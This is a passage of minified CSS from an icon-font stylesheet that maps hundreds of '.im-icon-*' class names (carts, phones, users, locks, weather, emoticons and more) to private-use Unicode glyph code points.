arcode-2:before{content:"\e0be"}.im-icon-qrcode:before{content:"\e0bf"}.im-icon-ticket:before{content:"\e0c0"}.im-icon-cart:before{content:"\e0c1"}.im-icon-cart-2:before{content:"\e0c2"}.im-icon-cart-3:before{content:"\e0c3"}.im-icon-cart-4:before{content:"\e0c4"}.im-icon-cart-5:before{content:"\e0c5"}.im-icon-cart-6:before{content:"\e0c6"}.im-icon-cart-7:before{content:"\e0c7"}.im-icon-cart-plus:before{content:"\e0c8"}.im-icon-cart-minus:before{content:"\e0c9"}.im-icon-cart-add:before{content:"\e0ca"}.im-icon-cart-remove:before{content:"\e0cb"}.im-icon-cart-checkout:before{content:"\e0cc"}.im-icon-cart-remove-2:before{content:"\e0cd"}.im-icon-basket:before{content:"\e0ce"}.im-icon-basket-2:before{content:"\e0cf"}.im-icon-bag:before{content:"\e0d0"}.im-icon-bag-2:before{content:"\e0d1"}.im-icon-bag-3:before{content:"\e0d2"}.im-icon-coin:before{content:"\e0d3"}.im-icon-coins:before{content:"\e0d4"}.im-icon-credit:before{content:"\e0d5"}.im-icon-credit-2:before{content:"\e0d6"}.im-icon-calculate:before{content:"\e0d7"}.im-icon-calculate-2:before{content:"\e0d8"}.im-icon-support:before{content:"\e0d9"}.im-icon-phone:before{content:"\e0da"}.im-icon-phone-2:before{content:"\e0db"}.im-icon-phone-3:before{content:"\e0dc"}.im-icon-phone-4:before{content:"\e0dd"}.im-icon-contact-add:before{content:"\e0de"}.im-icon-contact-remove:before{content:"\e0df"}.im-icon-contact-add-2:before{content:"\e0e0"}.im-icon-contact-remove-2:before{content:"\e0e1"}.im-icon-call-incoming:before{content:"\e0e2"}.im-icon-call-outgoing:before{content:"\e0e3"}.im-icon-phone-5:before{content:"\e0e4"}.im-icon-phone-6:before{content:"\e0e5"}.im-icon-phone-hang-up:before{content:"\e0e6"}.im-icon-phone-hang-up-2:before{content:"\e0e7"}.im-icon-address-book:before{content:"\e0e8"}.im-icon-address-book-2:before{content:"\e0e9"}.im-icon-notebook:before{content:"\e0ea"}.im-icon-envelop:before{content:"\e0eb"}.im-icon-envelop-2:before{content:"\e0ec"}.im-icon-mail-send:before{content:"\e0ed"}.im-icon-envelop-opened:before{content:"\e0ee"}.im-icon-envelop-3:before{content:"\e0ef"}.im-icon-pushpin:before{content:"\e0f0"}.im-icon-location:before{content:"\e0f1"}.im-icon-location-2:before{content:"\e0f2"}.im-icon-location-3:before{content:"\e0f3"}.im-icon-location-4:before{content:"\e0f4"}.im-icon-location-5:before{content:"\e0f5"}.im-icon-location-6:before{content:"\e0f6"}.im-icon-location-7:before{content:"\e0f7"}.im-icon-compass:before{content:"\e0f8"}.im-icon-compass-2:before{content:"\e0f9"}.im-icon-map:before{content:"\e0fa"}.im-icon-map-2:before{content:"\e0fb"}.im-icon-map-3:before{content:"\e0fc"}.im-icon-map-4:before{content:"\e0fd"}.im-icon-direction:before{content:"\e0fe"}.im-icon-history:before{content:"\e0ff"}.im-icon-history-2:before{content:"\e100"}.im-icon-clock:before{content:"\e101"}.im-icon-clock-2:before{content:"\e102"}.im-icon-clock-3:before{content:"\e103"}.im-icon-clock-4:before{content:"\e104"}.im-icon-watch:before{content:"\e105"}.im-icon-clock-5:before{content:"\e106"}.im-icon-clock-6:before{content:"\e107"}.im-icon-clock-7:before{content:"\e108"}.im-icon-alarm:before{content:"\e109"}.im-icon-alarm-2:before{content:"\e10a"}.im-icon-bell:before{content:"\e10b"}.im-icon-bell-2:before{content:"\e10c"}.im-icon-alarm-plus:before{content:"\e10d"}.im-icon-alarm-minus:before{content:"\e10e"}.im-icon-alarm-check:before{content:"\e10f"}.im-icon-alarm-cancel:before{content:"\e110"}.im-icon-stopwatch:before{content:"\e111"}.im-icon-calendar:before{content:"\e112"}.im-icon-calendar-2:before{content:"\e113"}.im-icon-calendar-3:before{content:"\e114"}.im-icon-calendar-4:before{content:"\e115"}.im-icon-calendar-5:before{content:"\e116"}.im-icon-print:before{content:"\e117"}.im-icon-print-2:before{content:"\e118"}.im-icon-print-3:before{content:"\e119"}.im-icon-mouse:before{content:"\e11a"}.im-icon-mouse-2:before{content:"\e11b"}.im-icon-mouse-3:before{content:"\e11c"}.im-icon-mouse-4:before{content:"\e11d"}.im-icon-keyboard:before{content:"\e11e"}.im-icon-keyboard-2:before{content:"\e11f"}.im-icon-screen:before{content:"\e120"}.im-icon-screen-2:before{content:"\e121"}.im-icon-screen-3:before{content:"\e122"}.im-icon-screen-4:before{content:"\e123"}.im-icon-laptop:before{content:"\e124"}.im-icon-mobile:before{content:"\e125"}.im-icon-mobile-2:before{content:"\e126"}.im-icon-tablet:before{content:"\e127"}.im-icon-mobile-3:before{content:"\e128"}.im-icon-tv:before{content:"\e129"}.im-icon-cabinet:before{content:"\e12a"}.im-icon-archive:before{content:"\e12b"}.im-icon-drawer:before{content:"\e12c"}.im-icon-drawer-2:before{content:"\e12d"}.im-icon-drawer-3:before{content:"\e12e"}.im-icon-box:before{content:"\e12f"}.im-icon-box-add:before{content:"\e130"}.im-icon-box-remove:before{content:"\e131"}.im-icon-download:before{content:"\e132"}.im-icon-upload:before{content:"\e133"}.im-icon-disk:before{content:"\e134"}.im-icon-cd:before{content:"\e135"}.im-icon-storage:before{content:"\e136"}.im-icon-storage-2:before{content:"\e137"}.im-icon-database:before{content:"\e138"}.im-icon-database-2:before{content:"\e139"}.im-icon-database-3:before{content:"\e13a"}.im-icon-undo:before{content:"\e13b"}.im-icon-redo:before{content:"\e13c"}.im-icon-rotate:before{content:"\e13d"}.im-icon-rotate-2:before{content:"\e13e"}.im-icon-flip:before{content:"\e13f"}.im-icon-flip-2:before{content:"\e140"}.im-icon-unite:before{content:"\e141"}.im-icon-subtract:before{content:"\e142"}.im-icon-interset:before{content:"\e143"}.im-icon-exclude:before{content:"\e144"}.im-icon-align-left:before{content:"\e145"}.im-icon-align-center-horizontal:before{content:"\e146"}.im-icon-align-right:before{content:"\e147"}.im-icon-align-top:before{content:"\e148"}.im-icon-align-center-vertical:before{content:"\e149"}.im-icon-align-bottom:before{content:"\e14a"}.im-icon-undo-2:before{content:"\e14b"}.im-icon-redo-2:before{content:"\e14c"}.im-icon-forward:before{content:"\e14d"}.im-icon-reply:before{content:"\e14e"}.im-icon-reply-2:before{content:"\e14f"}.im-icon-bubble:before{content:"\e150"}.im-icon-bubbles:before{content:"\e151"}.im-icon-bubbles-2:before{content:"\e152"}.im-icon-bubble-2:before{content:"\e153"}.im-icon-bubbles-3:before{content:"\e154"}.im-icon-bubbles-4:before{content:"\e155"}.im-icon-bubble-notification:before{content:"\e156"}.im-icon-bubbles-5:before{content:"\e157"}.im-icon-bubbles-6:before{content:"\e158"}.im-icon-bubble-3:before{content:"\e159"}.im-icon-bubble-dots:before{content:"\e15a"}.im-icon-bubble-4:before{content:"\e15b"}.im-icon-bubble-5:before{content:"\e15c"}.im-icon-bubble-dots-2:before{content:"\e15d"}.im-icon-bubble-6:before{content:"\e15e"}.im-icon-bubble-7:before{content:"\e15f"}.im-icon-bubble-8:before{content:"\e160"}.im-icon-bubbles-7:before{content:"\e161"}.im-icon-bubble-9:before{content:"\e162"}.im-icon-bubbles-8:before{content:"\e163"}.im-icon-bubble-10:before{content:"\e164"}.im-icon-bubble-dots-3:before{content:"\e165"}.im-icon-bubble-11:before{content:"\e166"}.im-icon-bubble-12:before{content:"\e167"}.im-icon-bubble-dots-4:before{content:"\e168"}.im-icon-bubble-13:before{content:"\e169"}.im-icon-bubbles-9:before{content:"\e16a"}.im-icon-bubbles-10:before{content:"\e16b"}.im-icon-bubble-blocked:before{content:"\e16c"}.im-icon-bubble-quote:before{content:"\e16d"}.im-icon-bubble-user:before{content:"\e16e"}.im-icon-bubble-check:before{content:"\e16f"}.im-icon-bubble-video-chat:before{content:"\e170"}.im-icon-bubble-link:before{content:"\e171"}.im-icon-bubble-locked:before{content:"\e172"}.im-icon-bubble-star:before{content:"\e173"}.im-icon-bubble-heart:before{content:"\e174"}.im-icon-bubble-paperclip:before{content:"\e175"}.im-icon-bubble-cancel:before{content:"\e176"}.im-icon-bubble-plus:before{content:"\e177"}.im-icon-bubble-minus:before{content:"\e178"}.im-icon-bubble-notification-2:before{content:"\e179"}.im-icon-bubble-trash:before{content:"\e17a"}.im-icon-bubble-left:before{content:"\e17b"}.im-icon-bubble-right:before{content:"\e17c"}.im-icon-bubble-up:before{content:"\e17d"}.im-icon-bubble-down:before{content:"\e17e"}.im-icon-bubble-first:before{content:"\e17f"}.im-icon-bubble-last:before{content:"\e180"}.im-icon-bubble-replu:before{content:"\e181"}.im-icon-bubble-forward:before{content:"\e182"}.im-icon-bubble-reply:before{content:"\e183"}.im-icon-bubble-forward-2:before{content:"\e184"}.im-icon-user:before{content:"\e185"}.im-icon-users:before{content:"\e186"}.im-icon-user-plus:before{content:"\e187"}.im-icon-user-plus-2:before{content:"\e188"}.im-icon-user-minus:before{content:"\e189"}.im-icon-user-minus-2:before{content:"\e18a"}.im-icon-user-cancel:before{content:"\e18b"}.im-icon-user-block:before{content:"\e18c"}.im-icon-users-2:before{content:"\e18d"}.im-icon-user-2:before{content:"\e18e"}.im-icon-users-3:before{content:"\e18f"}.im-icon-user-plus-3:before{content:"\e190"}.im-icon-user-minus-3:before{content:"\e191"}.im-icon-user-cancel-2:before{content:"\e192"}.im-icon-user-block-2:before{content:"\e193"}.im-icon-user-3:before{content:"\e194"}.im-icon-user-4:before{content:"\e195"}.im-icon-user-5:before{content:"\e196"}.im-icon-user-6:before{content:"\e197"}.im-icon-users-4:before{content:"\e198"}.im-icon-user-7:before{content:"\e199"}.im-icon-user-8:before{content:"\e19a"}.im-icon-users-5:before{content:"\e19b"}.im-icon-vcard:before{content:"\e19c"}.im-icon-tshirt:before{content:"\e19d"}.im-icon-hanger:before{content:"\e19e"}.im-icon-quotes-left:before{content:"\e19f"}.im-icon-quotes-right:before{content:"\e1a0"}.im-icon-quotes-right-2:before{content:"\e1a1"}.im-icon-quotes-right-3:before{content:"\e1a2"}.im-icon-busy:before{content:"\e1a3"}.im-icon-busy-2:before{content:"\e1a4"}.im-icon-busy-3:before{content:"\e1a5"}.im-icon-busy-4:before{content:"\e1a6"}.im-icon-spinner:before{content:"\e1a7"}.im-icon-spinner-2:before{content:"\e1a8"}.im-icon-spinner-3:before{content:"\e1a9"}.im-icon-spinner-4:before{content:"\e1aa"}.im-icon-spinner-5:before{content:"\e1ab"}.im-icon-spinner-6:before{content:"\e1ac"}.im-icon-spinner-7:before{content:"\e1ad"}.im-icon-spinner-8:before{content:"\e1ae"}.im-icon-spinner-9:before{content:"\e1af"}.im-icon-spinner-10:before{content:"\e1b0"}.im-icon-spinner-11:before{content:"\e1b1"}.im-icon-spinner-12:before{content:"\e1b2"}.im-icon-microscope:before{content:"\e1b3"}.im-icon-binoculars:before{content:"\e1b4"}.im-icon-binoculars-2:before{content:"\e1b5"}.im-icon-search:before{content:"\e1b6"}.im-icon-search-2:before{content:"\e1b7"}.im-icon-zoom-in:before{content:"\e1b8"}.im-icon-zoom-out:before{content:"\e1b9"}.im-icon-search-3:before{content:"\e1ba"}.im-icon-search-4:before{content:"\e1bb"}.im-icon-zoom-in-2:before{content:"\e1bc"}.im-icon-zoom-out-2:before{content:"\e1bd"}.im-icon-search-5:before{content:"\e1be"}.im-icon-expand:before{content:"\e1bf"}.im-icon-contract:before{content:"\e1c0"}.im-icon-scale-up:before{content:"\e1c1"}.im-icon-scale-down:before{content:"\e1c2"}.im-icon-expand-2:before{content:"\e1c3"}.im-icon-contract-2:before{content:"\e1c4"}.im-icon-scale-up-2:before{content:"\e1c5"}.im-icon-scale-down-2:before{content:"\e1c6"}.im-icon-fullscreen:before{content:"\e1c7"}.im-icon-expand-3:before{content:"\e1c8"}.im-icon-contract-3:before{content:"\e1c9"}.im-icon-key:before{content:"\e1ca"}.im-icon-key-2:before{content:"\e1cb"}.im-icon-key-3:before{content:"\e1cc"}.im-icon-key-4:before{content:"\e1cd"}.im-icon-key-5:before{content:"\e1ce"}.im-icon-keyhole:before{content:"\e1cf"}.im-icon-lock:before{content:"\e1d0"}.im-icon-lock-2:before{content:"\e1d1"}.im-icon-lock-3:before{content:"\e1d2"}.im-icon-lock-4:before{content:"\e1d3"}.im-icon-unlocked:before{content:"\e1d4"}.im-icon-lock-5:before{content:"\e1d5"}.im-icon-unlocked-2:before{content:"\e1d6"}.im-icon-wrench:before{content:"\e1d7"}.im-icon-wrench-2:before{content:"\e1d8"}.im-icon-wrench-3:before{content:"\e1d9"}.im-icon-wrench-4:before{content:"\e1da"}.im-icon-settings:before{content:"\e1db"}.im-icon-equalizer:before{content:"\e1dc"}.im-icon-equalizer-2:before{content:"\e1dd"}.im-icon-equalizer-3:before{content:"\e1de"}.im-icon-cog:before{content:"\e1df"}.im-icon-cogs:before{content:"\e1e0"}.im-icon-cog-2:before{content:"\e1e1"}.im-icon-cog-3:before{content:"\e1e2"}.im-icon-cog-4:before{content:"\e1e3"}.im-icon-cog-5:before{content:"\e1e4"}.im-icon-cog-6:before{content:"\e1e5"}.im-icon-cog-7:before{content:"\e1e6"}.im-icon-factory:before{content:"\e1e7"}.im-icon-hammer:before{content:"\e1e8"}.im-icon-tools:before{content:"\e1e9"}.im-icon-screwdriver:before{content:"\e1ea"}.im-icon-screwdriver-2:before{content:"\e1eb"}.im-icon-wand:before{content:"\e1ec"}.im-icon-wand-2:before{content:"\e1ed"}.im-icon-health:before{content:"\e1ee"}.im-icon-aid:before{content:"\e1ef"}.im-icon-patch:before{content:"\e1f0"}.im-icon-bug:before{content:"\e1f1"}.im-icon-bug-2:before{content:"\e1f2"}.im-icon-inject:before{content:"\e1f3"}.im-icon-inject-2:before{content:"\e1f4"}.im-icon-construction:before{content:"\e1f5"}.im-icon-cone:before{content:"\e1f6"}.im-icon-pie:before{content:"\e1f7"}.im-icon-pie-2:before{content:"\e1f8"}.im-icon-pie-3:before{content:"\e1f9"}.im-icon-pie-4:before{content:"\e1fa"}.im-icon-pie-5:before{content:"\e1fb"}.im-icon-pie-6:before{content:"\e1fc"}.im-icon-pie-7:before{content:"\e1fd"}.im-icon-stats:before{content:"\e1fe"}.im-icon-stats-2:before{content:"\e1ff"}.im-icon-stats-3:before{content:"\e200"}.im-icon-bars:before{content:"\e201"}.im-icon-bars-2:before{content:"\e202"}.im-icon-bars-3:before{content:"\e203"}.im-icon-bars-4:before{content:"\e204"}.im-icon-bars-5:before{content:"\e205"}.im-icon-bars-6:before{content:"\e206"}.im-icon-stats-up:before{content:"\e207"}.im-icon-stats-down:before{content:"\e208"}.im-icon-stairs-down:before{content:"\e209"}.im-icon-stairs-down-2:before{content:"\e20a"}.im-icon-chart:before{content:"\e20b"}.im-icon-stairs:before{content:"\e20c"}.im-icon-stairs-2:before{content:"\e20d"}.im-icon-ladder:before{content:"\e20e"}.im-icon-cake:before{content:"\e20f"}.im-icon-gift:before{content:"\e210"}.im-icon-gift-2:before{content:"\e211"}.im-icon-balloon:before{content:"\e212"}.im-icon-rating:before{content:"\e213"}.im-icon-rating-2:before{content:"\e214"}.im-icon-rating-3:before{content:"\e215"}.im-icon-podium:before{content:"\e216"}.im-icon-medal:before{content:"\e217"}.im-icon-medal-2:before{content:"\e218"}.im-icon-medal-3:before{content:"\e219"}.im-icon-medal-4:before{content:"\e21a"}.im-icon-medal-5:before{content:"\e21b"}.im-icon-crown:before{content:"\e21c"}.im-icon-trophy:before{content:"\e21d"}.im-icon-trophy-2:before{content:"\e21e"}.im-icon-trophy-star:before{content:"\e21f"}.im-icon-diamond:before{content:"\e220"}.im-icon-diamond-2:before{content:"\e221"}.im-icon-glass:before{content:"\e222"}.im-icon-glass-2:before{content:"\e223"}.im-icon-bottle:before{content:"\e224"}.im-icon-bottle-2:before{content:"\e225"}.im-icon-mug:before{content:"\e226"}.im-icon-food:before{content:"\e227"}.im-icon-food-2:before{content:"\e228"}.im-icon-hamburger:before{content:"\e229"}.im-icon-cup:before{content:"\e22a"}.im-icon-cup-2:before{content:"\e22b"}.im-icon-leaf:before{content:"\e22c"}.im-icon-leaf-2:before{content:"\e22d"}.im-icon-apple-fruit:before{content:"\e22e"}.im-icon-tree:before{content:"\e22f"}.im-icon-tree-2:before{content:"\e230"}.im-icon-paw:before{content:"\e231"}.im-icon-steps:before{content:"\e232"}.im-icon-flower:before{content:"\e233"}.im-icon-rocket:before{content:"\e234"}.im-icon-meter:before{content:"\e235"}.im-icon-meter2:before{content:"\e236"}.im-icon-meter-slow:before{content:"\e237"}.im-icon-meter-medium:before{content:"\e238"}.im-icon-meter-fast:before{content:"\e239"}.im-icon-dashboard:before{content:"\e23a"}.im-icon-hammer-2:before{content:"\e23b"}.im-icon-balance:before{content:"\e23c"}.im-icon-bomb:before{content:"\e23d"}.im-icon-fire:before{content:"\e23e"}.im-icon-fire-2:before{content:"\e23f"}.im-icon-lab:before{content:"\e240"}.im-icon-atom:before{content:"\e241"}.im-icon-atom-2:before{content:"\e242"}.im-icon-magnet:before{content:"\e243"}.im-icon-magnet-2:before{content:"\e244"}.im-icon-magnet-3:before{content:"\e245"}.im-icon-magnet-4:before{content:"\e246"}.im-icon-dumbbell:before{content:"\e247"}.im-icon-skull:before{content:"\e248"}.im-icon-skull-2:before{content:"\e249"}.im-icon-skull-3:before{content:"\e24a"}.im-icon-lamp:before{content:"\e24b"}.im-icon-lamp-2:before{content:"\e24c"}.im-icon-lamp-3:before{content:"\e24d"}.im-icon-lamp-4:before{content:"\e24e"}.im-icon-remove:before{content:"\e24f"}.im-icon-remove-2:before{content:"\e250"}.im-icon-remove-3:before{content:"\e251"}.im-icon-remove-4:before{content:"\e252"}.im-icon-remove-5:before{content:"\e253"}.im-icon-remove-6:before{content:"\e254"}.im-icon-remove-7:before{content:"\e255"}.im-icon-remove-8:before{content:"\e256"}.im-icon-briefcase:before{content:"\e257"}.im-icon-briefcase-2:before{content:"\e258"}.im-icon-briefcase-3:before{content:"\e259"}.im-icon-airplane:before{content:"\e25a"}.im-icon-airplane-2:before{content:"\e25b"}.im-icon-paper-plane:before{content:"\e25c"}.im-icon-car:before{content:"\e25d"}.im-icon-gas-pump:before{content:"\e25e"}.im-icon-bus:before{content:"\e25f"}.im-icon-truck:before{content:"\e260"}.im-icon-bike:before{content:"\e261"}.im-icon-road:before{content:"\e262"}.im-icon-train:before{content:"\e263"}.im-icon-ship:before{content:"\e264"}.im-icon-boat:before{content:"\e265"}.im-icon-cube:before{content:"\e266"}.im-icon-cube-2:before{content:"\e267"}.im-icon-cube-3:before{content:"\e268"}.im-icon-cube4:before{content:"\e269"}.im-icon-pyramid:before{content:"\e26a"}.im-icon-pyramid-2:before{content:"\e26b"}.im-icon-cylinder:before{content:"\e26c"}.im-icon-package:before{content:"\e26d"}.im-icon-puzzle:before{content:"\e26e"}.im-icon-puzzle-2:before{content:"\e26f"}.im-icon-puzzle-3:before{content:"\e270"}.im-icon-puzzle-4:before{content:"\e271"}.im-icon-glasses:before{content:"\e272"}.im-icon-glasses-2:before{content:"\e273"}.im-icon-glasses-3:before{content:"\e274"}.im-icon-sun-glasses:before{content:"\e275"}.im-icon-accessibility:before{content:"\e276"}.im-icon-accessibility-2:before{content:"\e277"}.im-icon-brain:before{content:"\e278"}.im-icon-target:before{content:"\e279"}.im-icon-target-2:before{content:"\e27a"}.im-icon-target-3:before{content:"\e27b"}.im-icon-gun:before{content:"\e27c"}.im-icon-gun-ban:before{content:"\e27d"}.im-icon-shield:before{content:"\e27e"}.im-icon-shield-2:before{content:"\e27f"}.im-icon-shield-3:before{content:"\e280"}.im-icon-shield-4:before{content:"\e281"}.im-icon-soccer:before{content:"\e282"}.im-icon-football:before{content:"\e283"}.im-icon-baseball:before{content:"\e284"}.im-icon-basketball:before{content:"\e285"}.im-icon-golf:before{content:"\e286"}.im-icon-hockey:before{content:"\e287"}.im-icon-racing:before{content:"\e288"}.im-icon-eight-ball:before{content:"\e289"}.im-icon-bowling-ball:before{content:"\e28a"}.im-icon-bowling:before{content:"\e28b"}.im-icon-bowling-2:before{content:"\e28c"}.im-icon-lightning:before{content:"\e28d"}.im-icon-power:before{content:"\e28e"}.im-icon-power-2:before{content:"\e28f"}.im-icon-switch:before{content:"\e290"}.im-icon-power-cord:before{content:"\e291"}.im-icon-cord:before{content:"\e292"}.im-icon-socket:before{content:"\e293"}.im-icon-clipboard:before{content:"\e294"}.im-icon-clipboard-2:before{content:"\e295"}.im-icon-signup:before{content:"\e296"}.im-icon-clipboard-3:before{content:"\e297"}.im-icon-clipboard-4:before{content:"\e298"}.im-icon-list:before{content:"\e299"}.im-icon-list-2:before{content:"\e29a"}.im-icon-list-3:before{content:"\e29b"}.im-icon-numbered-list:before{content:"\e29c"}.im-icon-list-4:before{content:"\e29d"}.im-icon-list-5:before{content:"\e29e"}.im-icon-playlist:before{content:"\e29f"}.im-icon-grid:before{content:"\e2a0"}.im-icon-grid-2:before{content:"\e2a1"}.im-icon-grid-3:before{content:"\e2a2"}.im-icon-grid-4:before{content:"\e2a3"}.im-icon-grid-5:before{content:"\e2a4"}.im-icon-grid-6:before{content:"\e2a5"}.im-icon-tree-3:before{content:"\e2a6"}.im-icon-tree-4:before{content:"\e2a7"}.im-icon-tree-5:before{content:"\e2a8"}.im-icon-menu:before{content:"\e2a9"}.im-icon-menu-2:before{content:"\e2aa"}.im-icon-circle-small:before{content:"\e2ab"}.im-icon-menu-3:before{content:"\e2ac"}.im-icon-menu-4:before{content:"\e2ad"}.im-icon-menu-5:before{content:"\e2ae"}.im-icon-menu-6:before{content:"\e2af"}.im-icon-menu-7:before{content:"\e2b0"}.im-icon-menu-8:before{content:"\e2b1"}.im-icon-menu-9:before{content:"\e2b2"}.im-icon-cloud:before{content:"\e2b3"}.im-icon-cloud-2:before{content:"\e2b4"}.im-icon-cloud-3:before{content:"\e2b5"}.im-icon-cloud-download:before{content:"\e2b6"}.im-icon-cloud-upload:before{content:"\e2b7"}.im-icon-download-2:before{content:"\e2b8"}.im-icon-upload-2:before{content:"\e2b9"}.im-icon-download-3:before{content:"\e2ba"}.im-icon-upload-3:before{content:"\e2bb"}.im-icon-download-4:before{content:"\e2bc"}.im-icon-upload-4:before{content:"\e2bd"}.im-icon-download-5:before{content:"\e2be"}.im-icon-upload-5:before{content:"\e2bf"}.im-icon-download-6:before{content:"\e2c0"}.im-icon-upload-6:before{content:"\e2c1"}.im-icon-download-7:before{content:"\e2c2"}.im-icon-upload-7:before{content:"\e2c3"}.im-icon-globe:before{content:"\e2c4"}.im-icon-globe-2:before{content:"\e2c5"}.im-icon-globe-3:before{content:"\e2c6"}.im-icon-earth:before{content:"\e2c7"}.im-icon-network:before{content:"\e2c8"}.im-icon-link:before{content:"\e2c9"}.im-icon-link-2:before{content:"\e2ca"}.im-icon-link-3:before{content:"\e2cb"}.im-icon-link2:before{content:"\e2cc"}.im-icon-link-4:before{content:"\e2cd"}.im-icon-link-5:before{content:"\e2ce"}.im-icon-link-6:before{content:"\e2cf"}.im-icon-anchor:before{content:"\e2d0"}.im-icon-flag:before{content:"\e2d1"}.im-icon-flag-2:before{content:"\e2d2"}.im-icon-flag-3:before{content:"\e2d3"}.im-icon-flag-4:before{content:"\e2d4"}.im-icon-flag-5:before{content:"\e2d5"}.im-icon-flag-6:before{content:"\e2d6"}.im-icon-attachment:before{content:"\e2d7"}.im-icon-attachment-2:before{content:"\e2d8"}.im-icon-eye:before{content:"\e2d9"}.im-icon-eye-blocked:before{content:"\e2da"}.im-icon-eye-2:before{content:"\e2db"}.im-icon-eye-3:before{content:"\e2dc"}.im-icon-eye-blocked-2:before{content:"\e2dd"}.im-icon-eye-4:before{content:"\e2de"}.im-icon-eye-5:before{content:"\e2df"}.im-icon-eye-6:before{content:"\e2e0"}.im-icon-eye-7:before{content:"\e2e1"}.im-icon-eye-8:before{content:"\e2e2"}.im-icon-bookmark:before{content:"\e2e3"}.im-icon-bookmark-2:before{content:"\e2e4"}.im-icon-bookmarks:before{content:"\e2e5"}.im-icon-bookmark-3:before{content:"\e2e6"}.im-icon-spotlight:before{content:"\e2e7"}.im-icon-starburst:before{content:"\e2e8"}.im-icon-snowflake:before{content:"\e2e9"}.im-icon-temperature:before{content:"\e2ea"}.im-icon-temperature-2:before{content:"\e2eb"}.im-icon-weather-lightning:before{content:"\e2ec"}.im-icon-weather-rain:before{content:"\e2ed"}.im-icon-weather-snow:before{content:"\e2ee"}.im-icon-windy:before{content:"\e2ef"}.im-icon-fan:before{content:"\e2f0"}.im-icon-umbrella:before{content:"\e2f1"}.im-icon-sun:before{content:"\e2f2"}.im-icon-sun-2:before{content:"\e2f3"}.im-icon-brightness-high:before{content:"\e2f4"}.im-icon-brightness-medium:before{content:"\e2f5"}.im-icon-brightness-low:before{content:"\e2f6"}.im-icon-brightness-contrast:before{content:"\e2f7"}.im-icon-contrast:before{content:"\e2f8"}.im-icon-moon:before{content:"\e2f9"}.im-icon-bed:before{content:"\e2fa"}.im-icon-bed-2:before{content:"\e2fb"}.im-icon-star:before{content:"\e2fc"}.im-icon-star-2:before{content:"\e2fd"}.im-icon-star-3:before{content:"\e2fe"}.im-icon-star-4:before{content:"\e2ff"}.im-icon-star-5:before{content:"\e300"}.im-icon-star-6:before{content:"\e301"}.im-icon-heart:before{content:"\e302"}.im-icon-heart-2:before{content:"\e303"}.im-icon-heart-3:before{content:"\e304"}.im-icon-heart-4:before{content:"\e305"}.im-icon-heart-broken:before{content:"\e306"}.im-icon-heart-5:before{content:"\e307"}.im-icon-heart-6:before{content:"\e308"}.im-icon-heart-broken-2:before{content:"\e309"}.im-icon-heart-7:before{content:"\e30a"}.im-icon-heart-8:before{content:"\e30b"}.im-icon-heart-broken-3:before{content:"\e30c"}.im-icon-lips:before{content:"\e30d"}.im-icon-lips-2:before{content:"\e30e"}.im-icon-thumbs-up:before{content:"\e30f"}.im-icon-thumbs-up-2:before{content:"\e310"}.im-icon-thumbs-down:before{content:"\e311"}.im-icon-thumbs-down-2:before{content:"\e312"}.im-icon-thumbs-up-3:before{content:"\e313"}.im-icon-thumbs-up-4:before{content:"\e314"}.im-icon-thumbs-up-5:before{content:"\e315"}.im-icon-thumbs-up-6:before{content:"\e316"}.im-icon-people:before{content:"\e317"}.im-icon-man:before{content:"\e318"}.im-icon-male:before{content:"\e319"}.im-icon-woman:before{content:"\e31a"}.im-icon-female:before{content:"\e31b"}.im-icon-peace:before{content:"\e31c"}.im-icon-yin-yang:before{content:"\e31d"}.im-icon-happy:before{content:"\e31e"}.im-icon-happy-2:before{content:"\e31f"}.im-icon-smiley:before{content:"\e320"}.im-icon-smiley-2:before{content:"\e321"}.im-icon-tongue:before{content:"\e322"}.im-icon-tongue-2:before{content:"\e323"}.im-icon-sad:before{content:"\e324"}.im-icon-sad-2:before{content:"\e325"}.im-icon-wink:before{content:"\e326"}.im-icon-wink-2:before{content:"\e327"}.im-icon-grin:before{content:"\e328"}.im-icon-grin-2:before{content:"\e329"}.im-icon-cool:before{content:"\e32a"}.im-icon-cool-2:before{content:"\e32b"}.im-icon-angry:before{content:"\e32c"}.im-icon-angry-2:before{content:"\e32d"}.im-icon-evil:before{content:"\e32e"}.im-icon-evil-2:before{content:"\e32f"}.im-icon-shocked:before{content:"\e330"}.im-icon-shocked-2:before{content:"\e331"}.im-icon-confused:before{content:"\e332"}.im-icon-confused-2:before{content:"\e333"}.im-icon-neutral:before{content:"\e334"}.im-icon-neutral-2:before{content:"\e335"}.im-icon-wondering:before{content:"\e336"}.im-icon-wondering-2:before{content:"\e337"}.im-icon-cursor:before{content:"\e338"}.im-icon-cursor-2:before{content:"\e339"}.im-icon-point-up:before{content:"\e33a"}.im-icon-point-right:before{content:"\e33b"}.im-icon-point-down:before{content:"\e33c"}.im-icon-point-left:before{content:"\e33d"}.im-icon-pointer:before{content:"\e33e"}.im-icon-hand:before{content:"\e33f"}.im-icon-stack-empty:before{content:"\e340"}.im-icon-stack-plus:before{content:"\e341"}.im-icon-stack-minus:before{content:"\e342"}.im-icon-stack-star:before{content:"\e343"}.im-icon-stack-picture:before{content:"\e344"}.im-icon-stack-down:before{content:"\e345"}.im-icon-stack-up:before{content:"\e346"}.im-icon-stack-cancel:before{content:"\e347"}.im-icon-stack-checkmark:before{content:"\e348"}.im-icon-stack-list:before{content:"\e349"}.im-icon-stack-clubs:before{content:"\e34a"}.im-icon-stack-spades:before{content:"\e34b"}.im-icon-stack-hearts:before{content:"\e34c"}.im-icon-stack-diamonds:before{content:"\e34d"}.im-icon-stack-user:before{content:"\e34e"}.im-icon-stack-4:before{content:"\e34f"}.im-icon-stack-music:before{content:"\e350"}.im-icon-stack-play:before{content:"\e351"}.im-icon-move:before{content:"\e352"}.im-icon-resize:before{content:"\e353"}.im-icon-resize-2:before{content:"\e354"}.im-icon-warning:before{content:"\e355"}.im-icon-warning-2:before{content:"\e356"}.im-icon-notification:before{content:"\e357"}.im-icon-notification-2:before{content:"\e358"}.im-icon-question:before{content:"\e359"}.im-icon-question-2:before{content:"\e35a"}.im-icon-question-3:before{content:"\e35b"}.im-icon-question-4:before{content:"\e35c"}.im-icon-question-5:before{content:"\e35d"}.im-icon-plus-circle:before{content:"\e35e"}.im-icon-plus-circle-2:before{content:"\e35f"}.im-icon-minus-circle:before{content:"\e360"}.im-icon-minus-circle-2:before{content:"\e361"}.im-icon-info:before{content:"\e362"}.im-icon-info-2:before{content:"\e363"}.im-icon-blocked:before{content:"\e364"}.im-icon-cancel-circle:before{content:"\e365"}.im-icon-cancel-circle-2:before{content:"\e366"}.im-icon-checkmark-circle:before{content:"\e367"}.im-icon-checkmark-circle-2:before{content:"\e368"}.im-icon-cancel:before{content:"\e369"}.im-icon-spam:before{content:"\e36a"}.im-icon-close:before{content:"\e36b"}.im-ic